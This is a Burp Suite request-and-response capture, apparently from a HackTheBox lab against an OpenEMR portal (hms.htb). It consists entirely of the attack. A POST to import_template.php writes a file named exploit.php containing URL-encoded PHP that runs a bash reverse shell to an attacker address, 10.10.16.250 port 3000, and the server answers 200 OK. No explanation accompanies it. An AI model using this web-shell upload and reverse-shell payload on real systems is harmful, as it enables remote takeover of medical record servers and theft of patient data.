 Request
Pretty Raw Hex \n ≡
1 POST /portal/import_template.php HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: OpenEMR=9nn3gqjfqepkdb3j3vegc3shod
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 159
12
13 mode=save&docid=exploit.php&content=
%3C%3Fphp%0A%0Aexec(%22%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.250
%2F3000%200%3E%261%27%22)%3B
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Aug 2021 15:02:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 1